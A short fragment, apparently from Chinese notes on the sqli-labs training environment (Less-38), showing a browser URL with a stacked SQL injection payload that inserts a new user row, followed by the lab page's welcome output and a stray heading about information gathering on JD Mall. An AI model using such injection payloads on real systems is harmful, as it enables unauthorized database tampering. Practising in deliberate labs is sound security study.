 不安全 .168.18.174/sqli-labs/Less-38/?id=1';insert into users(id,username,password)values(29,'caixukun','521314')--+
京东商城 信息搜集
Welcome Dhakkan
Your Username is : Dumb
Your Password is : Dumb